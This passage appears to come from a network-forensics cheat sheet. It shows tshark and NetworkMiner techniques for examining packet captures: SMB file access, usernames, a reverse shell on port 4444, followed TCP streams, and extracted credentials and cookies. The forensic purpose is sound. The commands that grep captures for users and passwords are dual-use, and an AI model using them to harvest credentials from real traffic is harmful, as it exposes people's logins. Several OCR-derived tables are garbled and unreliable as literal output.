

You get much of the same result if we check on HTTP interactions next



# SMB

Be sure you're using DisplayFilters specific to SMB1 and SMB2

## **SMB File Interaction**

One of the quickest ways I know to get contexual info on what SMB files were interacted with is smb.fid

tshark -r smb.pcapng -Y smb2.fid

| [27-Jun-21 10:49:25 BST] Desktop/WireDive                                                                                   |          |
|----------------------------------------------------------------------------------------------------|----------|
| -> tshark -r smb.pcapng -Y smb2.fid   tail -n30                                                                             |          |
| 285 18.428247572 192.168.2.2 → 192.168.2.10 SMB2 175 GetInfo Request FILE INFO/SMB2 FILE ALL INFO File: HelloWorld\TradeSec | rets.txt |
| 288 18.428578013 192.168.2.2 → 192.168.2.10 SMB2 158 Close Request File: HelloWorld\TradeSecrets.txt                        |          |
| 292 18.436598454 192.168.2.10 → 192.168.2.2 SMB2 222 Create Response File: HelloWorld                                       |          |
| 294 18.436735815 192.168.2.2 → 192.168.2.10 SMB2 168 Find Request File: HelloWorld SMB2 FIND ID_BOTH_DIRECTORY_INFO Pattern |          |
| 297 18.437217424 192.168.2.2 → 192.168.2.10 SMB2 168 Find Request File: HelloWorld SMB2 FIND ID BOTH DIRECTORY INFO Pattern |          |
| 300 18.437491736 192.168.2.2 → 192.168.2.10 SMB2 158 Close Request File: HelloWorld                                         |          |
| 304 18.438344378 192.168.2.10 → 192.168.2.2 SMB2 222 Create Response File: HelloWorld\TradeSecrets.txt                      |          |
| 306 18.438503154 192.168.2.2 → 192.168.2.10 SMB2 175 GetInfo Request FILE_INFO/SMB2_FILE_ALL_INFO File: HelloWorld\TradeSec | rets.txt |
| 309 18.438973136 192.168.2.2 → 192.168.2.10 SMB2 158 Close Request File: HelloWorld\TradeSecrets.txt                        |          |
| 313 22.675468342 192.168.2.10 → 192.168.2.2 SMB2 222 Create Response File: HelloWorld\TradeSecrets.txt                      |          |
| 315 22.675619537 192.168.2.2 → 192.168.2.10 SMB2 175 GetInfo Request FILE_INFO/SMB2_FILE_ALL_INFO File: HelloWorld\TradeSec | rets.txt |
| 318 22.675911713 192.168.2.2 → 192.168.2.10 SMB2 158 Close Request File: HelloWorld\TradeSecrets.txt                        |          |
| 322 22.978914352 192.168.2.10 → 192.168.2.2 SMB2 222 Create Response File: HelloWorld\TradeSecrets.txt                      |          |
| 324 22.979045348 192.168.2.2 → 192.168.2.10 SMB2 175 GetInfo Request FILE_INFO/SMB2_FILE_ALL_INFO File: HelloWorld\TradeSec | rets.txt |
| 327 22.979494594 192.168.2.2 → 192.168.2.10 SMB2 158 Close Request File: HelloWorld\TradeSecrets.txt                        |          |
| 331 23.085592848 192.168.2.10 → 192.168.2.2 SMB2 222 Create Response File: HelloWorld\TradeSecrets.txt                      |          |
| 334 23.087316482 192.168.2.10 → 192.168.2.2 SMB2 222 Create Response File: HelloWorld\TradeSecrets.txt                      |          |
| 336 23.087528430 192.168.2.2 → 192.168.2.10 SMB2 175 GetInfo Request FILE_INFO/SMB2_FILE_ALL_INFO File: HelloWorld\TradeSec | rets.txt |
| 339 23.087902774 192.168.2.2 → 192.168.2.10 SMB2 158 Close Request File: HelloWorld\TradeSecrets.txt                        |          |
| 342 23.088918280 192.168.2.2 → 192.168.2.10 SMB2 183 Read Request Len:8192 Off:0 File: HelloWorld\TradeSecrets.txt          |          |
| 345 23.098545525 192.168.2.2 → 192.168.2.10 SMB2 183 Read Reguest Len:8192 Off:8192 File: HelloWorld\TradeSecrets.txt       |          |

## SMB Users

You can quickly grab usernames/accounts with this command

```
tshark -r smb.pcapng -Tfields -e smb2.acct | sed '/^$/d'
```

I would then grep out for that username, for more info

```
tshark -r smb.pcapng | grep -i 'jtomato'
```

Or fuck it, just grep for user and let the dice fall where the fates' deign.

tshark -r smb.pcapng | grep -i 'user'



For general windows users, you can utlise NTLM filters

tshark -r smb.pcapng -Y 'ntlmssp.auth.username'



# TCP

## **Attribute Listening Ports**

Say you've captured traffic that may have had a reverse shell established.

We can quickly find out the TCP ports and respective IPs that were involved in the communication. Though keep in mind reverse shells can also use UDP ports, and C2 can happen over some wacky stuff like DNS and ICMP (which is ping's protocol).

Here, we get awesome results that let us know 192.168.2.244 was using 4444, which is Metasploit's default port to use

```
tshark -r shell.pcapng -q -z endpoints,tcp
```

| -> tshark -r shell.pcapng -q -z endpoints,tcp |       |         |       |            |          |            |          |
|-----------------------------------------------|-------|---------|-------|------------|----------|------------|----------|
| ======================================        |       |         |       |            |          |            |          |
| Filter: <no filter=""></no>                   |       |         |       |            |          |            |          |
|                                               | Port  | Packets | Bytes | Tx Packets | Tx Bytes | Rx Packets | Rx Bytes |
| 192.168.2.5                                   | 52242 | 171     | 13932 | · 84 ·     | 7995     | 87 .       | 5937     |
| 192.168.2.244                                 | 4444  | 171     | 13932 | 87         | 5937     | 84         | 7995     |
| 91.189.91.38                                  | 80    | 30      | 7587  | 12         | 5373     | 18         | 2214     |
| 192.168.2.5                                   | 36874 | 17      | 2855  | 10         | 1535     | 7          | 1320     |
| 192.168.2.5                                   | 36876 | 13      | 4732  | 8          | 679      | 5          | 4053     |
| 192.168.2.243                                 | 47348 | 10      | 911   | 5          | 425      | 5          | 486      |
| 35.224.99.156                                 | 80    | 10      | 911   | 5          | 486      | 5          | 425      |
| 192.168.2.244                                 | 56398 | 10      | 911   | 5          | 425      | 5          | 486      |
| 35.222.85.5                                   | 80    | 10      | 911   | 5          | 486      | 5          | 425      |
| 192.168.2.244                                 | 34972 | 8       | 2162  | 5          | 338      | 3          | 1824     |
| 192.168.2.5                                   | 9999  | 8       | 2162  | 3          | 1824     | 5          | 338      |
| 192.168.2.10                                  | 139   | 1       | 66    | 1          | 66       | 0          | Θ        |
| 192.168.2.2                                   | 43926 | 1       | 66    | 0          | 0        | 1          | 66       |

A limitation of the above command however is that it is doesn't give information on WHOMST the malicious port and IP were communicating with. Therefore, we can also deploy this command, which let's us know source and destination IP's relationship, as well as the number of packets communicated in this relationship, and the time duration of this relationship.

## tshark -r shell.pcapng -q -z conv,tcp

| -> tshark -r shell.pcapno                        | g -q -z conv,tcp       |               |                         |                      |                |          |
|--------------------------------------------------|------------------------|---------------|-------------------------|----------------------|----------------|----------|
| TCP Conversations<br>Filter: <no filter=""></no> |                        |               |                         |                      |                |          |
|                                                  |                        |               |                         | Total                | Relative       | Duration |
|                                                  |                        | Frames Bytes  | <u> </u>   Frames Bytes | Frames <u>Byte</u> s | Start          | h        |
| 192.168.2.5:52242                                | <-> 192.168.2.244:4444 | . 87 5,937byt | es 84 7,995bytes        | 171 13kB             | 0.00000000     | 243.0223 |
| 192.168.2.5:36874                                | <-> 91.189.91.38:80    | 7 1,320byt    | es 10 1,535bytes        | 17 2,855byte:        | s 23.641111330 | 0.4581   |
| 192.168.2.5:36876                                | <-> 91.189.91.38:80    | 5 4.053bvt    | es 8 679bytes           | 13 4.732bytes        | 41.407729652   | 0.0440   |
| 192.168.2.243:47348                              | <-> 35.224.99.156:80   | 5 486bytes    | 5 425bytes              | 10 911bytes          | 130.390214831  | 0.1347   |
| 192.168.2.244:56398                              | <-> 35.222.85.5:80     | 5 486bvtes    | 5 425bvtes              | 10 911bvtes          | 213.575447912  | 0.1396   |
| 192.168.2.244:34972                              | <-> 192.168.2.5:9999   | 3 1.824bvt    | es 5.338bytes           | 8 2.162bytes         | 219.408686970  | 15.8769  |
| 192.168.2.2:43926                                | <-> 192.168.2.10:139   | 1 66bytes     | 0 Obytes                | 1 66bytes            | 23.052072590   | 0.0000   |

# What Commands did an Adversary Run

Honestly, this is one of those things that is easier done in *Wireshark*. Going to Analyse, Follow, and TCP Stream will reveal much.



If you absolutely want to do this in the command-line, Tshark will allow this. Under -z we can see follow, X. Any protocol under here can be forced to show the stream of conversation.



We can compare what our command-line tshark implementation and our wireshark implementation look like. Though it ain't as pretty, you can see they both deliver the same amount of information. The advantadge of Tshark of course is that it does not need to ingest a packet to analyse it, whereas Wireshark does which can come at an initial performance cost.

tshark -r shell.pcapng -q -z follow,tcp,ascii,0



For other packets, to identify their stream conversation it saves the value as "Stream Index: X"



# **Get Credentials**

In theory, -z credentials will collect the credentials in packets. I, however, have not had much success with this tbh.

| <pre>[20-Jun-21 13:49:58 BST] cap/enum   → tshark -r 0.pcap -q -z credentials</pre> |          |          |                        |  |  |
|-------------------------------------------------------------------------------------|----------|----------|------------------------|--|--|
| Packet                                                                              | Protocol | Username | Info                   |  |  |
| <br>40                                                                              | FTP      | nathan   | Username in packet: 36 |  |  |

Here's an alternative, less refined, works though.

tshark -r 0.pcap -V -x -P | grep -iE 'user|pass'



# **Extracting Stuff**

Wireshark sometimes sucks when you want to quickly extract stuff and just look at it. Fortunately, there are alternatives to be able to quickly get and look at files, images, credentials, and more in packets.

section contents

# NetworkMiner

NetworkMiner is GUI-based network traffic analysis tool. It can do lots of things, but the main things we can focus on here is the ability to rapidly look at all the *stuff*.

BUT, NetworkMiner has some limitations in its FREE version, so we'll just focus on some of its features.

## networkminer c42-MTA6.pcap

| NetworkMiner 2.6 |                                                |               |                                     | Ð       | remnux@remnux: ~/Desktop/c42-t                 | ٩T  |
|------------------|------------------------------------------------|---------------|-------------------------------------|---------|------------------------------------------------|-----|
| sag              | es Credentials (36) Sessions (290) DNS (274) P | arameters (13 | 663) Keywords Anomalies             | re      | emnux@remnux: ~/Desktop/c42-MTA6 × remnux@rem  | nux |
| e-res            | sponse 🔽 Mask Passwords                        |               |                                     | _       |                                                |     |
|                  | Server                                         | Protocol      | Username                            | [19-    | <u>-Jun-21 11:01:45 BST] Desktop/</u> c42-MTA6 |     |
|                  | 23.235.44.249 [fast.wistia.com]                | HTTP Cookie   | distillery=v20150227_40d5c5c1-c9c2  | -> r    | networkminer c42-MTA6.pcap                     |     |
|                  | 67.222.30.115 [mergersandinquisitions.com] [w  | HTTP Cookie   | PHPSESSID=8f8bbb3da15ac4fe96c1e41   |         | ld not cot V localo modifiors                  |     |
|                  | 67.222.30.115 [www.mergersandinquisitions.com] | HTTP Cookie   | _ga=GA1.2.693787713.1442001097; _   |         | itu Hot set A totate Houriteis-                |     |
|                  | 67.215.253.140 [c.statcounter.com]             | HTTP Cookie   | is_unique=sc3400150.1442001099.0; e | Gtk.    | :-Message: 11:01:47.529: Failed to load        | m   |
|                  | 68.67.152.168 [ib.adnxs.com]                   | HTTP Cookie   | sess=1; uuid2=7229714861253748224   | odul    | le"                                            |     |
|                  | 68.67.152.168 [ib.anycast.adnxs.com] [g.geogsl | HTTP Cookie   | sess=1; Path=/; Max-Age=86400; Expi | 1 1 1 1 | ung vorning, iCCD, known incorrect cDC         | Р   |
|                  | 68.67.152.168 [ib.anycast.adnxs.com] [g.geogsl | HTTP Cookie   | anj=dTM7k!M40eCxrEQDgEREfye+Ogp     | LTD     | png warning: iccP: known incorrect sRG         | D   |
|                  | 67.222.30.115 [mergersandinquisitions.com]     | HTTP Cookie   | _ga=GA1.2.693787713.1442001097; _   | 2021    | 1-06-19T11:01:53.3346910+01:00 Error c         | he  |
|                  | 104.28.9.93 [www.prideorganizer.com.cdn.cloud  | HTTP Cookie   | cfduid=da2d05bf329ea8d51b267f5ff2   | sten    | m Reflection TargetInvocationException         |     |
|                  | 104.28.9.93 [www.prideorganizer.com]           | HTTP Cookie   | PHP_SESSION_PHP=652;cfduid=da2d     | 1.      |                                                | •   |
|                  | 104.28.9.93 [www.prideorganizer.com]           | HTTP Cookie   | cfduid=da2d05bf329ea8d51b267f5ff    | nrov    | wh by the target of an invocation.             | Γ.  |

# **View Files**

In the top bar, you can filter for all of the files in the traffic.

|                                                                                                    | File To       | ools Help                           |           |   |         |                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------|-------------------------------------|-----------|---|---------|----------------------------------------------------|--|--|--|--|
| Hosts (145) Files (570) Haages (147) Messages Credentials (36) Sessions (290) DNS (274) Parameters (13663) Keywords And |               |                                     |           |   |         |                                                    |  |  |  |  |
|                                                                                                    | Filter keywor | d:                                  |           |   |         |                                                    |  |  |  |  |
| Frame nr. Filename                                                                                                    |               |                                     | Extension |   | Size    | Source host                                        |  |  |  |  |
|                                                                                                    | 9591          | Baltimore CyberTrust Root[1].cer    | cer       |   | 1 049 B | 63.219.254.42 [a2047.dspl.akamai.net] [fbcdn-pr    |  |  |  |  |
|                                                                                                    | 9009          | DigiCert SHA2 High Assurance.cer    | cer T     |   | 1 205 B | 104.244.43.71 [wildcard.twimg.com] [pbs.twimg      |  |  |  |  |
|                                                                                                    | 13539         | GeoTrust Global CA[2].cer           | cer       |   | 897 B   | 216.58.216.78 [www-google-analytics.l.google.c     |  |  |  |  |
|                                                                                                    | 15529         | RapidSSL SHA256 CA - G3.cer         | cer       |   | 1 065 B | 205.186.145.38 [breakingintowallstreet.com] [w     |  |  |  |  |
|                                                                                                    | 9621          | a248.e.akamai.net[2].cer            | cer       |   | 1 472 B | 63.219.254.42 [a2047.dspl.akamai.net] [fbcdn-pr    |  |  |  |  |
|                                                                                                    | 2383          | bridestory.com.cer                  | cer       |   | 1 206 B | 52.8.251.48 [bridestory.com] [www.bridestory       |  |  |  |  |
|                                                                                                    | 2383          | RapidSSL SHA256 CA - G4.cer         | cer       |   | 1 194 B | 52.8.251.48 [bridestory.com] [www.bridestory       |  |  |  |  |
|                                                                                                    | 2390          | bridestory.com[1].cer               | cer       |   | 1 206 B | 52.8.251.48 [bridestory.com] [www.bridestory       |  |  |  |  |
|                                                                                                    | 2390          | RapidSSL SHA256 CA - G4[1].cer      | cer       | 1 | 1 194 B | 52.8.251.48 [bridestory.com] [www.bridestory       |  |  |  |  |
|                                                                                                    | 9440          | Baltimore CyberTrust Root[2].cer    | cer       |   | 1 049 B | 96.17.10.18 [a1531.dsw4.akamai.net] [fbexterna     |  |  |  |  |
|                                                                                                    | 9449          | facebook.com[4].cer                 | cer       |   | 1 259 B | 31.13.74.7 [scontent.xx.fbcdn.net]                 |  |  |  |  |
